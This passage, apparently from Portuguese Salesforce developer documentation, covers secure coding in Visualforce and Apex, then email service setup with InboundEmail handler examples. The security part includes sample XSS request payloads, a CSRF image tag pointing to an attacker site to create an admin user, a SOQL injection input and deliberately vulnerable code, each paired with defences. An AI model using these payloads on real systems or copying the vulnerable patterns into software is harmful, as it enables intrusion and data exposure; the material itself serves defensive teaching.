Desativando o escape nas marcas Visualforce

Por padrão, quase todas as marcas Visualforce têm um escape para os caracteres vulneráveis ao XSS. É possível desativar esse comportamento ao configurar o atributo opcional escape="false". Por exemplo: o seguinte resultado é vulnerável a ataques de XSS:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

#### Itens de programação não protegidos contra XSS

Os itens a seguir não contam com proteções XSS internas, e é necessário ter um cuidado extra ao usar esses objetos e marcas. Isso ocorre porque os itens destinavam-se a permitir que o desenvolvedor personalizasse a página, inserindo comandos de script. Não faz sentido incluir filtros anti-XSS nos comandos que são adicionados intencionalmente à página.

#### **JavaScript personalizado**

Se você escrever seu próprio código JavaScript, a plataforma do Force.com não terá como proteger você. Por exemplo: o código a seguir estará vulnerável ao XSS se utilizado no JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

O componente do Visualforce <apex: includeScript> permite que você inclua um script personalizado na página. Nesses casos, tenha muito cuidado para verificar se o conteúdo é seguro e não inclui dados fornecidos pelo usuário. Por exemplo: o snippet a seguir é extremamente vulnerável, pois inclui entradas feitas pelo usuário como o valor do texto de script. O valor fornecido pela

marca é um URL para o JavaScript incluir. Se o atacante puder enviar dados arbitrários a esse parâmetro (como no exemplo abaixo), ele poderá direcionar a vítima para incluir qualquer arquivo JavaScript a partir de qualquer outro site da web.

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```
### Marcas de fórmula

A sintaxe geral dessas marcas é:{!FUNCTION()} ou {!\$OBJECT.ATTRIBUTE}. Por exemplo: se um desenvolvedor quiser incluir a ID de uma sessão do usuário em um link, é possível criar o link usando a seguinte sintaxe:

 $\overline{a}$ 

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

O que rende um resultado semelhante ao seguinte:

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

As expressões de fórmula podem ser chamadas de função ou incluir informações sobre objetos da plataforma, um ambiente do usuário, um ambiente do sistema e o ambiente da solicitação. Um importante recurso dessas expressões é que os dados não têm escape durante a renderização. Como as expressões são apresentadas no servidor, não é possível escapar os dados apresentados no cliente usando JavaScript ou outra tecnologia do cliente. Isso pode levar a situações potencialmente perigosas caso a expressão da fórmula faça referência a dados que não forem do sistema (ou seja, dados potencialmente hostis ou editáveis) e a expressão não estiver dentro de uma função para fazer o escape no resultado durante a renderização. Uma vulnerabilidade em comum é criada com o uso da expressão {!\$Request.\*} para acessar os parâmetros da solicitação.

```
\hbox{\tt <html>>}<head>
          <title>{!$Request.title}</title>
     </head>
     <body>Hello world!</body>
\langle/html>
```
Infelizmente, a marca {! \$Request.title } sem escape também ocasiona uma vulnerabilidade de cross-site scripting. Por exemplo, a solicitação:

```
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
```
apresenta o resultado:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/><>>>Hello
world!</body></html>
```
O mecanismo padrão para fazer escape do lado do servidor é pelo uso da marca de fórmula SUBSTITUTE(). Em função da colocação da expressão {! \$Request.\*} no exemplo, o ataque acima poderia ser evitado ao usar as seguintes chamadas SUBSTITUTE() aninhadas.

```
<html><head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
   </head>
   <body>Hello world!</body>
</html>
```
Dependendo da colocação da marca e do uso dos dados, os dois caracteres que precisam de escape e suas contrapartes escapadas podem variar. Por exemplo, esta instrução:

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

exige que o caractere de aspas duplas seja escapado para %22, seu equivalente codificado para URL, e não para ", HTML escapado, pois ele provavelmente será usado em um link. Caso contrário, a solicitação:

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

resultará em:

<script>var ret = "foo";alert('xss');//";</script>

Além disso, a variável ret pode precisar de um escape adicional no cliente mais à frente na página caso ela seja usada de forma que possa fazer com que os caracteres de controle HTML incluídos sejam interpretados.

As marcas de fórmula também podem ser usadas para incluir dados do objeto da plataforma. Embora os dados sejam retirados diretamente da organização do usuário, eles ainda deverão ser escapados antes do uso para evitar que eles executem o código no contexto de outros usuários (potencialmente aqueles com níveis de privilégio mais altos). Apesar de esses tipos de ataque deverem ser realizados por usuários dentro da mesma organização, eles minam os papéis do usuário na organização e reduzem a integridade dos registros de auditoria. Além disso, várias organizações contêm dados que foram importados de fontes externas e talvez não possam ser rastreados quanto a conteúdo mal-intencionado.

#### Cross-Site Request Forgery (CSRF)

As falhas de Cross-Site Request Forgery (CSRF) não são tanto um erro de programação, pois trata-se da falta de uma defesa. A forma mais fácil de descrever o CSRF é dando um exemplo muito simples. Um atacante tem uma página no endereço www.attacker.com. Essa pode ser qualquer página, incluindo uma que forneça serviços ou informações valiosas que conduza o tráfego para esse site. Em algum lugar da página do atacante está uma marca HTML que é assim:

```
<img
```

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
Em outras palavras, a página do atacante contém um URL que executa uma ação no seu site. Se o usuário ainda estiver logado na página da web ao visitar a página do atacante, o URL será coletado e as ações serão executadas. Esse ataque é bem-sucedido, pois o usuário ainda está autenticado na sua página da web. Esse é um exemplo muito simples, e o atacante pode ser mais criativo, usando scripts para gerar a solicitação de callback ou até usar ataques de CSRF contra seus métodos AJAX.

Para obter mais informações e defesas tradicionais, veja os seguintes artigos:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Dentro da plataforma do Force.com, o Salesforce implementou um token anti-CSRF para evitar esse ataque. Todas as páginas incluem uma sequência aleatória de caracteres na forma de um campo de formulário oculto. No carregamento da próxima página, o aplicativo verifica a validade dessa sequência de caracteres e não executará o comando se o valor for correspondente ao valor esperado. Esse recurso o protege quando você estiver usando todos os controladores e métodos padrão.

Aqui, mais uma vez, o desenvolvedor pode contornar as defesas incorporadas sem perceber o risco. Por exemplo: vamos supor que você tenha um controlador personalizado no qual usa o ID do objeto como parâmetro de entrada, e depois o utiliza em uma chamada SOQL. Veja o seguinte snippet de código.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
Neste caso, o desenvolvido sem saber contornou os controles anti-CSRF ao desenvolver seu próprio método de ação. O parâmetro id foi lido e usado no código. O token anti-CSRF nunca é lido ou validado. A página da web do autor do ataque pode ter enviado o usuário para esta página usando um ataque de CSRF e fornecido qualquer valor desejado para o parâmetro id.

Não existem defesas incorporadas para situações como essa, e os desenvolvedores devem ter cuidado ao escreverem páginas cuja ação se baseie em um parâmetro fornecido pelo usuário, como a variável id no exemplo anterior. Uma possível solução pode ser inserir uma página de confirmação intermediária antes de executar a ação, para garantir que o usuário pretendia mesmo acessar a página. Outras sugestões são encurtar o timeout da sessão ociosa para a organização e educar os usuários a fazerem logout da sessão ativa e não usarem o navegador para acessarem outros sites enquanto estiverem autenticados.

## Injeção SOQL

Em outras linguagens de programação, a falha anterior é conhecida como injeção SQL. O Apex não usa SQL, mas usa sua própria linguagem de consulta a banco de dados, SOQL. A SOQL é muito mais simples e com funcionalidades mais limitadas que a SQL. Por isso, os riscos são muito menores para a injeção SOQL que para a injeção SQL, mas os ataques são quase idênticos à tradicional injeção SQL. Em resumo, a injeção SQL/SOQL envolve pegar a entrada fornecida pelo usuário e usar esses valores em uma consulta SOQL dinâmica. Se a entrada não for validada, ela poderá incluir comandos SOQL que de fato modificam a instrução SOQL e, assim, enganar o aplicativo para executar comandos não desejados.

Para obter mais informações sobre ataques de injeção SQL, veja:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

Vulnerabilidade à injeção SOQL no Apex

Veja abaixo um exemplo simples de um código do Apex e do Visualforce vulnerável à injeção SOQL.

```
<apex:page controller="SOQLController" >
   <apex:form>
       <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
```

```
public String name {
       get { return name;}
       set { name = value;}
    }
   public PageReference query() {
       String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
       queryResult = Database.query(qryString);
       return null;
   }
}
```
Esse é um exemplo bastante simples, mas ilustra a lógica. O código é feito para pesquisar contatos que não foram excluídos. O usuário fornece um valor de entrada chamado name. O valor pode ser qualquer coisa fornecida pelo usuário, e nunca é validado. A consulta SOQL é construída de forma dinâmica e, depois, executada com o método Database.query. Se o usuário fornecer um valor válido, a instrução será executada como esperado:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
Mas e se o usuário fornecer uma entrada inesperada, como esta:

```
// User supplied value for name: test%') OR (Name LIKE '
```
Nesse caso, a string de consulta será:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Agora os resultados mostram todos os contatos, e não só os que não foram excluídos. Uma falha na injeção SOQL pode ser usada para modificar a lógica de qualquer consulta vulnerável.

Defesas da injeção SOQL

Para evitar um ataque de injeção SOQL, evite usar consultas SOQL dinâmicas. Em vez disso, use consultas estáticas e variáveis vinculantes. O exemplo vulnerável acima poderia ser reescrito usando SOQL estática, da seguinte forma:

```
public class SOQLController {
   public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \frac{1}{6}' + name + \frac{1}{6}';
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
Se você precisar usar SOQL dinâmica, use o método escapeSingleQuotes para sanitizar a entrada fornecida pelo usuário. Esse método adiciona o caractere de escape (\) a todas as aspas simples em uma string que seja aprovada por um usuário. O método garante que todas as aspas simples sejam tratadas como strings que terão uma outra aspa simples para fechar, e não como comandos do banco de dados.

### Controle de acesso aos dados

A plataforma do Force.com faz um grande uso das regras de compartilhamento de dados. Cada objeto tem permissões e pode ter configurações de compartilhamento, para as quais usuários podem ler, criar, editar e excluir. Essas configurações são obrigatórias ao usar todos os controladores padrão.

Ao usar uma classe do Apex, as permissões incorporadas do usuário e as restrições de segurança no nível do campo não serão respeitadas durante a execução. O comportamento padrão é que a classe do Apex tenha a capacidade de ler e atualizar todos os dados da organização. Como essas regras não são obrigatórias, os desenvolvedores que usam o Apex devem tomar cuidado para não expor sem intenção dados confidenciais que normalmente estariam escondidos dos usuários por permissões do usuário, segurança em nível de campo ou padrões da organização inteira. Isso é particularmente verdade para as páginas do Visualforce. Por exemplo: veja o seguinte pseudo-código do Apex:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
   }
}
```
Neste caso, são pesquisados todos os registros de contato, mesmo se o usuário que estiver logado no momento normalmente não tivesse permissão para visualizá-los. A solução é usar as palavras-chave de qualificação with sharing ao declarar a classe:

```
public with sharing class customController {
    . . .
}
```
A palavra-chave with sharing direciona a plataforma para usar permissões de compartilhamento de segurança do usuário que está logado no momento, e não conceder acesso total a todos os registros.

# Serviços de email

## <span id="page-5087-0"></span>O que são serviços de email?

Os serviços de email são processos automatizados que usam as classes do Apex para processar conteúdo, cabeçalhos e anexos de emails de entrada. Por exemplo, você pode desenvolver um serviço de email que crie registros de contatos automaticamente com base nas informações sobre os contatos das mensagens.

É possível associar cada serviço de email a um ou mais endereços de email gerados pelo Salesforce, aos quais os usuários podem enviar mensagens para processamento. Para dar a vários usuários acesso a um único serviço de email, você pode:

- **•** Associar vários endereços de email gerados pelo Salesforce ao serviço de email e alocar esses endereços aos usuários.
- **•** Associar um único endereço de email gerado pelo Salesforce ao serviço de email e gravar uma classe do Apex que seja executada de acordo com o usuário que está acessando o serviço de email. Por exemplo, é possível gravar uma classe do Apex que identifique o usuário com base no endereço de email dele e crie registros em nome desse usuário.

Para usar serviços de email, em Configuração, insira *Serviços de email* na caixa Busca rápida e selecione **Serviços de email**.

- **•** Clique em **Novo serviço de email** para definir um novo serviço de email.
- **•** Selecione um serviço de email existente para exibir sua configuração, ativá-lo ou desativá-lo, exibir ou especificar endereços para ele.
- **•** Clique em **Editar** para fazer alterações em um serviço de email existente.
- **•** Clique em **Excluir** para excluir um serviço de email.

Nota: Antes de excluir os serviços de email, você deve excluir todos os endereços associados dos serviços de email.

Observe o seguinte na hora de definir serviços de email:

**•** O serviço de email processa apenas as mensagens que ele recebe por meio de um desses endereços.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O uso de serviços de email nos pacotes instalados do AppExchange também disponíveis em: **Group** e **Professional** Editions

## PERMISSÕES DO USUÁRIO

Para configurar os serviços de email do Apex e os endereços de serviço de email:

**•** "Modificar todos os dados"

Parar criar classes do Apex:

- **•** "Apex do autor"
- **•** O Salesforce limita o número total de mensagens que todos os serviços de email juntos podem processar diariamente, incluindo o Email-to-Case On-Demand. As mensagens que excederem esse limite serão devolvidas, descartadas ou colocadas em fila para processamento no dia seguinte, dependendo de como você definir as [configurações de resposta da falha](#page-5091-0) em cada serviço de email. O Salesforce calcula o limite multiplicando o número de licenças do usuário por 1.000, até o número máximo de 1.000.000 por dia. Por exemplo: se você tem 10 licenças, a sua organização pode processar até 10.000 mensagens de email por dia.
- **•** Não é possível copiar os endereços de serviço de email que você criar no [sandbox](#page-5286-0) para sua organização de produção.
- **•** Para cada serviço de email, você pode solicitar que o Salesforce [envie mensagens de email de erro para um endereço específico](#page-5091-1) em vez do endereço de email do remetente.

**•** Os serviços de email rejeitam as mensagens de email e notificam o remetente caso o email (texto do corpo combinado, HTML do corpo e anexos) exceda em aproximadamente 10 MB (varia de acordo com o idioma e o conjunto de caracteres).

#### CONSULTE TAMBÉM:

[Definindo endereços de serviço de email](#page-5088-0) [Definindo serviços de email](#page-5089-0) [Usando o objeto InboundEmail](#page-5092-0)

## <span id="page-5088-0"></span>Definindo endereços de serviço de email

- **1.** Em Configuração, insira *Serviços de email* na caixa Busca rápida e selecione **Serviços de email**.
- **2.** Selecione o serviço de email para o qual você deseja definir o endereço.
- **3.** Clique em **Novo endereço de email** ou em **Editar** para alterar a configuração de um endereço de serviço de email existente. Para excluir um endereço de serviço de email, clique em **Exibir** e **Excluir**.
- **4.** No campo Endereço de email, insira a parte do local do endereço de serviço de email. O Salesforce gera uma parte exclusiva de domínio para cada endereço de serviço de email para garantir que não tenha outro endereço idêntico. A parte de domínio gerada aparece à direita do campo Endereço de email.
	- Dica: Para a parte do local de um endereço de email do Salesforce, todos os caracteres alfanuméricos são válidos, além dos sequintes caracteres especiais: !#\$%&'\*/=?^\_+-`{|}~. Para a parte do domínio de um endereço de email do Salesforce, somente os caracteres alfanuméricos são válidos e o hífen (-). O ponto (.) também é válido nas duas partes, local e domínio, desde que não seja o primeiro nem o último caractere.

Os endereços de email do Salesforce não diferenciam maiúsculas de minúsculas.

- **5.** Marque a caixa de seleção Ativo se quiser ativar o endereço de serviço de email quando você clicar em Salvar.
- **6.** Escolha Usuário do contexto. O serviço de email assume as permissões do usuário do contexto durante o processamento das mensagens que este endereço receber. Por exemplo, se o serviço de email for configurado para modificar os registros dos contatos quando receber informações atualizadas sobre os contatos, o serviço de email modificará apenas um registro se o usuário do contexto tiver permissão para editá-lo.



**7.** Opcionalmente, configure este endereço de serviço de email para aceitar apenas mensagens de determinados remetentes, criando uma lista de endereços de email e domínios na caixa de texto Aceitar email de. Separe várias entradas com vírgulas. Por exemplo: jorge@minhaempresa.com, yahoo.com, gmail.com. Se a caixa de texto Aceitar email de tiver um valor e o serviço de email receber uma mensagem de um endereço de email ou domínio não listado, o serviço de email realizará a ação especificada na configuração Ação para remetente não [autorizado](#page-5091-2) de resposta da falha.

Deixe esse campo em branco se quiser que o serviço de email receba mensagens de qualquer endereço.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O uso de serviços de email nos pacotes instalados do AppExchange também disponíveis em: **Group** e **Professional** Editions

## PERMISSÕES DO USUÁRIO

Para configurar os serviços de email do Apex e os endereços de serviço de email:

**•** "Modificar todos os dados"

Parar criar classes do Apex:

**•** "Apex do autor"

- Nota: Se o serviço de email e o endereço do serviço de email estiverem configurados para aceitar apenas mensagens de determinados remetentes, o serviço de email processará somente as mensagens de remetentes listados nas caixas de texto Aceitar email de, tanto no serviço de email quanto no endereço do serviço de email.
- **8.** Clique em **Salvar** para salvar as alterações ou em **Salvar e novo** para definir outro endereço email de entrada para este serviço de email.

#### CONSULTE TAMBÉM:

[Definindo serviços de email](#page-5089-0) [O que são serviços de email?](#page-5087-0)

## <span id="page-5089-0"></span>Definindo serviços de email

Para definir um serviço de email:

- **1.** Em Configuração, insira *Serviços de email* na caixa Busca rápida e selecione **Serviços de email**.
- **2.** Clique em **Novo serviço de email** ou em **Editar** para alterar um serviço de email existente.
- **3.** Especifique o nome do serviço de email.
- **4.** Escolha as classes do Apex que você deseja que este serviço de email use para processar as mensagens. A classe do Apex escolhida deverá implementar a interface Messaging.InboundEmailHandler. Por exemplo:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O uso de serviços de email nos pacotes instalados do AppExchange também disponíveis em: **Group** e **Professional** Editions

## PERMISSÕES DO USUÁRIO

Para configurar os serviços de email do Apex e os endereços de serviço de email:

**•** "Modificar todos os dados"

Parar criar classes do Apex:

**•** "Apex do autor"

global class myHandler implements Messaging.InboundEmailHandler { global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email, Messaging.InboundEnvelope envelope) { Messaging.InboundEmailResult result = new Messaging.InboundEmailresult(); return result; }

}

Para obter informações sobre o objeto InboundEmail, consulte [Usando o objeto InboundEmail](#page-5092-0) na página 5087.

**5.** Escolha os tipos de anexos que você deseja que o serviço de email aceite. As opções são:

#### **Nenhum**

O serviço de email aceita a mensagem, mas descarta qualquer anexo.

#### **Somente anexos de texto**

O serviço de email aceita apenas os seguintes tipos de anexos:

- Anexos com um tipo de MIME (Multipurpose Internet Mail Extension) text.
- **•** Anexos com um tipo de MIME application/octet-stream e um nome de arquivo com extensão .vcf ou .vcs. Estes são salvos como tipos de MIME text/x-vcard e text/calendar, respectivamente.

Mensagens com anexos diferentes desses tipos são aceitas, mas os anexos serão descartados.

#### **Somente anexos binários**

O serviço de email aceita apenas anexos binários, como arquivos de imagem, áudio, aplicativo e vídeo. Os anexos binários têm um limite de 5 MB por anexo.

Mensagens com anexos diferentes dos binários são aceitas, mas os anexos serão descartados.

#### **Tudo**

O serviço de email aceita qualquer tipo de anexo.

<span id="page-5090-0"></span>Nota: O serviço de email só pode processar anexos se você configurar o serviço de email para aceitar anexos e usar uma classe do Apex que processe os tipos de anexos aceitos pelo serviço de email.

Além disso, observe que os serviços de email não podem aceitar anexos inline, como elementos gráficos inseridos em emails.

- **6.** Você também pode marcar a caixa de seleção Configurações da segurança avançada de email para configurar o serviço de email a fim de verificar a legitimidade do servidor de envio antes de processar uma mensagem. O serviço de email usa os seguintes protocolos de autenticação para verificar a legitimidade do remetente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Se o servidor de envio for aprovado em pelo menos um desses protocolos e não obtiver nenhuma reprovação, o serviço de email processará o email. Se o servidor for reprovado em algum protocolo ou não oferecer suporte a nenhum deles, o serviço de email realizará a ação especificada na configuração Ação para remetente não [autenticado](#page-5091-3) de resposta da falha.

Dica: Antes de marcar a caixa de seleção Autenticar remetentes, verifique se os remetentes que você espera que usem o serviço de email suportam pelo menos um dos protocolos de autenticação relacionados anteriormente. Para obter informações sobre os protocolos de autenticação, visite os sites:

- **•** [www.openspf.org](http://www.openspf.org/)
- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-5090-1"></span>**7.** Os serviços de email rejeitam as mensagens de email e notificam o remetente caso o email (texto do corpo combinado, HTML do corpo e anexos) exceda em aproximadamente 10 MB (varia de acordo com o idioma e o conjunto de caracteres).
- **8.** Você pode converter anexos de texto em anexos binários.
- **9.** Opcionalmente, configure este serviço de email para aceitar apenas mensagens de determinados remetentes, criando uma lista de endereços de email e domínios na caixa de texto Aceitar email de. Separe várias entradas com vírgulas. Por exemplo: jorge@minhaempresa.com, yahoo.com, gmail.com. Se a caixa de texto Aceitar email de tiver um valor e o serviço de email

receber uma mensagem de um endereço de email ou domínio não listado, o serviço de email realizará a ação especificada na configuração Ação para remetente não [autorizado](#page-5091-2) de resposta da falha.

Deixe esse campo em branco se quiser que o serviço de email receba mensagens de qualquer endereço.

Nota: Você também pode autorizar endereços de email e domínios no nível do endereço de serviço de email. Consulte [Definindo endereços de serviço de email](#page-5088-0) na página 5083.

Se o serviço de email e o endereço do serviço de email estiverem configurados para aceitar apenas mensagens de determinados remetentes, o serviço de email processará somente as mensagens de remetentes listados nas caixas de texto Aceitar email de, tanto no serviço de email quanto no endereço do serviço de email.

- <span id="page-5091-0"></span>**10.** Marque a caixa de seleção Ativo se quiser ativar o serviço de email quando você clicar em Salvar.
- **11.** Defina as configurações de resposta da falha, que determinam como o serviço de email deverá responder se houver uma falha na tentativa de acesso a este serviço de email pelos seguintes motivos:

#### **Ação para limite da taxa de email excedido**

Determina o que o serviço de email faz com as mensagens se o número total de emails processados por todos os serviços de email juntos atingir o limite diário da sua organização. O Salesforce calcula o limite multiplicando o número de licenças do usuário por 1.000, até o número máximo de 1.000.000 por dia. Por exemplo: se você tem 10 licenças, a sua organização pode processar até 10.000 mensagens de email por dia.

#### **Ação para endereço de email desativado**

Determina o que o serviço de email faz com as mensagens recebidas por um endereço de email inativo.

#### <span id="page-5091-3"></span>**Ação para serviço de email desativado**

Determina o que o serviço de email faz com as mensagens que ele receber enquanto estiver inativo.

#### <span id="page-5091-2"></span>**Ação para remetente não autenticado**

Determina o que o serviço de email faz com as mensagens que são reprovadas ou que não suportam nenhum dos protocolos, se a caixa de seleção Autenticar [remetentes](#page-5090-0) estiver marcada.

#### **Ação para remetente não autorizado**

Determina o que o serviço de email faz com as mensagens recebidas de remetentes que não estão relacionados na caixa de texto [Aceitar](#page-5090-1) email de, tanto no serviço de email quanto no endereço do serviço de email.

#### As opções de resposta da falha são:

#### **Devolver mensagem**

O serviço de email retorna a mensagem ao remetente ou ao Usuário automatizado do caso para o Email-to-Case On-Demand, com uma notificação que explica por que a mensagem foi rejeitada.

#### **Descartar mensagem**

O serviço de email exclui a mensagem sem notificar o remetente.

#### <span id="page-5091-1"></span>**Recolocar mensagem em fila (Ação para limite da taxa de email excedido apenas)**

O serviço de email recoloca a mensagem em fila para processamento nas próximas 24 horas. Se a mensagem não for processada dentro de 24 horas, o serviço de email devolverá a mensagem ao remetente com uma notificação explicando o motivo pelo qual ela foi rejeitada.

**12.** Para enviar mensagens de email de erro para um endereço específico em vez de o endereço de email do destinatário, selecione Ativar roteamento de erros e especifique o endereço de email de destino em Direcionar emails de erro para este endereço de email. Isso impede que o destinatário seja notificado quando os serviços de email não puderem processar um email de entrada.

**13.** Clique em **Salvar** para salvar as alterações ou em **Salvar e novo endereço de email** para criar endereços neste serviço de email, conforme descrito em [Definindo endereços de serviço de email](#page-5088-0) na página 5083.

#### CONSULTE TAMBÉM:

[Definindo endereços de serviço de email](#page-5088-0) [O que são serviços de email?](#page-5087-0)

# <span id="page-5092-0"></span>Usando o objeto InboundEmail

Para cada email recebido pelo domínio de serviço de email do Apex, o Salesforce cria um objeto InboundEmail separado com o conteúdo e os anexos desse email. É possível usar as classes do Apex que implementam a interface Messaging.InboundEmailHandler para lidar com mensagens de email de entrada. Com o método handleInboundEmail na classe, é possível acessar o objeto InboundEmail para recuperar conteúdo, cabeçalhos e anexos de mensagens de email de entrada, além de realizar diversas funções.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Nota: Para obter informações sobre o serviço de email do Apex, consulte [O que são serviços](#page-5087-0) [de email?](#page-5087-0) na página 5082.

## Exemplo 1: Criar tarefas para contatos

A seguir, veja um exemplo de como você pode pesquisar um contato pelo endereço de email recebido e criar uma nova tarefa.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
    // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
    // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
       WHERE Email = : email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
      newTask.add(new Task(Description = myPlainText,
           Priority = 'Normal',
```

```
Status = 'Inbound Email',
          Subject = email.subject,IsReminderSet = true,
           ReminderDateTime = System.now() + 1,WhoId = vCon.Id) ;
    // Insert the new Task
    insert newTask;
    System.debug('New Task Object: ' + newTask );
   }
   // If an exception occurs when the query accesses
   // the contact record, a QueryException is called.
   // The exception is written to the Apex debug log.
  catch (QueryException e) {
      System.debug('Query Issue: ' + e);
  }
  // Set the result to true. No need to send an email back to the user
  // with an error message
  result.success = true;
  // Return the result for the Apex Email Service
  return result;
 }
}
```
## Exemplo 2: Administrar emails não inscritos

As empresas que enviam emails de marketing aos clientes atuais e potenciais precisam dispor de uma maneira para que os destinatários possam cancelar a inscrição. A seguir, veja um exemplo de como um serviço de email pode processar solicitações de cancelamento de inscrição. O código procura na linha de assunto do email de entrada a palavra "cancelar inscrição". Se a palavra for encontrada, o código localizará todos os contatos e leads que correspondem ao endereço de email De e definirá o campo Recusa de email (HasOptedOutOfEmail) como Verdadeiro.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
        // Create an inboundEmailResult object for returning
        // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
       // Create contact and lead lists to hold all the updated records.
       List<Contact> lc = new List <contact>();
        List<Lead> 11 = new List <lead>();
       // Convert the subject line to lower case so the program can match on lower case.
        String mySubject = email.subject.toLowerCase();
        // The search string used in the subject line.
        String s = 'unsubscribe';
```

```
// Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
        // Look for the word "unsubcribe" in the subject line.
        // If it is found, return true; otherwise, return false.
       unsubMe = mySubject.contains(s);
        // If unsubscribe is found in the subject line, enter the IF statement.
        if (unsubMe == true) {
            try {
            // Look up all contacts with a matching email address.
            for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                          FROM Contact
                          WHERE Email = :env.fromAddress
                          AND hasOptedOutOfEmail = false
                          LIMIT 100]) {
                // Add all the matching contacts into the list.
                c.hasOptedOutOfEmail = true;
               lc.add(c);}
            // Update all of the contact records.
           update lc;
        }
        catch (System.QueryException e) {
           System.debug('Contact Query Issue: ' + e);
        }
        try {
            // Look up all leads matching the email address.
            for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
                     FROM Lead
                     WHERE Email = : env. fromAddress
                     AND isConverted = false
                     AND hasOptedOutOfEmail = false
                     LIMIT 100]) {
                // Add all the leads to the list.
                l.hasOptedOutOfEmail = true;
                ll.add(l);
                System.debug('Lead Object: ' + l);
            }
            // Update all lead records in the query.
           update ll;
        }
        catch (System.QueryException e) {
            System.debug('Lead Query Issue: ' + e);
        }
```

```
System.debug('Found the unsubscribe word in the subject line.');
     }
    else {
        System.debug('No Unsuscribe word found in the subject line.' );
     }
    // Return True and exit.
    // True confirms program is complete and no emails
    // should be sent to the sender of the unsubscribe request.
    result.success = true;
   return result;
}
```
#### @isTest

}

```
private class unsubscribeTest {
   // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
      Message, InboundEnvelope env = new Message. InboundEnvelope();
       // Create a new test lead and insert it in the test method.
